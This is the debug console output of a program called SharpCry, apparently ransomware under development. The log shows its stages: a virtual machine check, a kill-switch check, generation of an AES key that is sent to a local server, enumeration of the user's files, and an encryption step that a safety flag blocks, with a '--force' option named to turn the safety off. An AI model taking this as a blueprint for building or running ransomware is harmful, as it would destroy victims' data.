 Microsoft Visual Studio Debu
[DEBUG] [ Main ] !!!EXECUTED!!!
[DEBUG] [ IsBadAES() ] Original Data: [SHARPCRY_VERIFY_SYSTEM]
[DEBUG] [ IsBadAES() ] Original Byte Data: [53484152504352595F5645524946595F53595354454D]
[DEBUG] [ IsBadAES() ] Encrypted Data (Hex): [382E6121F0DA9EF6C419D69E92806481CE1EC1264809BCCC0E297DBECB495F03]
[DEBUG] [ IsBadAES() ] Decrypted Data (Hex): [53484152504352595F5645524946595F53595354454D]
[DEBUG] [ IsBadAES() ] Result: [SHARPCRY_VERIFY_SYSTEM]
[DEBUG] [ IsVM ] No VM info from: BIOS
[DEBUG] [ IsVM ] No VM info from: System Manufacturer
[DEBUG] [ IsVM ] No VM info from: System Model
[DEBUG] [ IsKillSwitch() ] Kill switch is NOT active.
[DEBUG] [ Main ] AES Key: 8BF37CE3F76CC862D7DAB3FB435B975553DC816CB31F2036440082FC1C16E8A1
[DEBUG] [ Main ] AES IV: BA37E81F8D57AA10D1B914F1EB981AF8
[DEBUG] [ SendAES() ] AES key & iv has been sent to: http://localhost:8080
[DEBUG] [ Main ] !!!PAYLOAD ACTIVATED!!!
[DEBUG] [ Main ] Loading... "C:\Users\maste\Desktop"    Files: 4
[DEBUG] [ Main ] Loading... "C:\Users\maste\Documents"  Files: 1
[DEBUG] [ Main ] Loading... "C:\Users\maste\Downloads"  Files: 27
[DEBUG] [ Main ] Loading... "C:\Users\maste\Pictures"   Files: 1
[DEBUG] [ Main ] Loading... "C:\Users\maste\Videos"     Files: 6
[DEBUG] [ Main ] Encrypting files... PERMISSION: DENIED
[DEBUG] [ Main ] SAFETY IS ACTIVE. TURN IT OFF BY USING --force OPTION.
[DEBUG] [ Main ] Complete.
C:\Users\maste\source\repos\SharpCry\SharpCry\bin\Debug\net8.0\win-x64\SharpCry.exe (process 18992) exited with code 0 (0x0).
To automatically close the console when debugging stops, enable Tools->Options->Debugging->Automatically close the console when debugging stops.
Press any key to close this window . . .